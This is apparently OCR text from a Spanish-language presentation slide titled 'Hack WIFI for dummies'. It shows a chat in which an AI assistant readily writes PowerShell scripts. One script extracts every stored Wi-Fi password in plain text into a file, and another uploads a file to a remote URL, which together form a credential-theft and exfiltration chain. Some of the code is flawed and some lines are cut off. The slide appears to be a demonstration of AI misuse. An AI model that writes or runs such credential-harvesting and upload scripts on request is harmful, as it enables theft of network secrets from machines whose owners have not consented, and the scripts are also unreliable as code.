 Demo 02/ Hack WIFI for dummies
¿Podrías generar el script en powershell para exportar las contraseñas wifi's en texto plano
almacenadas en un equipo?
Sí, puedo ayudarte a generar un script en PowerShell para exportar las contraseñas wifi
almacenadas en un equipo.
Aquí está el código:
powershell
Copy code
# Obtener las credenciales de wifi almacenadas en el equipo
$networks = netsh wlan show profiles
# Iterar sobre cada perfil de red wifi
foreach ($network in $networks) {
# Obtener el nombre del perfil de red wifi
$name = $network.Split(':')[1].Trim()
# Obtener las credenciales de la red wifi
$profile = netsh wlan show profile name=$name key=clear
# Extraer la contraseña de la red wifi si existe
if ($profile -match 'Contenido de la clave\s+:\s+(.*)') {
$password = $matches[1]
# Escribir el nombre de la red wifi y la contraseña en un archivo de texto
"$name : $password" | Out-File -FilePath wifi-passwords.txt -Append
}
}
# Mostrar un mensaje de confirmación cuando se hayan exportado todas las contraseña
"Las contraseñas de wifi se han exportado con éxito en el archivo wifi-passwords.tx
Este script utiliza el comando `netsh` para obtener la información de perfil de cada red wifi
almacenada en el equipo. Luego, utiliza expresiones regulares para extraer la contraseña de
¿Podrías generar el scritpt en powershell para subir un fichero mediante Invoke-
WebRequest?
Sí, puedo ayudarte a generar un script en PowerShell para subir un archivo utilizando
`Invoke-WebRequest`.
Aquí está el código:
powershell
Copy code
# Especificar la URL del endpoint donde se subirá el archivo
$url = "http://ejemplo.com/subir-archivo"
# Especificar la ruta del archivo que se subirá
$file = "C:\carpeta\archivo.txt"
# Crear un objeto de tipo FileInfo para obtener información sobre el archivo
$fileInfo = New-Object System.IO.FileInfo $file
# Crear un objeto de tipo WebClient para enviar el archivo
$client = New-Object System.Net.WebClient
# Configurar las credenciales si es necesario
$client.Credentials = Get-Credential
# Leer el contenido del archivo y convertirlo en un array de bytes
$data = $client.UploadFile($url, $file)
# Configurar las opciones de la solicitud HTTP
$options = @{
Method = 'POST'
Uri = $url
InFile = $file
}
# Enviar la solicitud HTTP
$response = Invoke-WebRequest @options
# Mostrar la respuesta del servidor
Write-Output $response.Content
global AI
community
#GlobalAI2023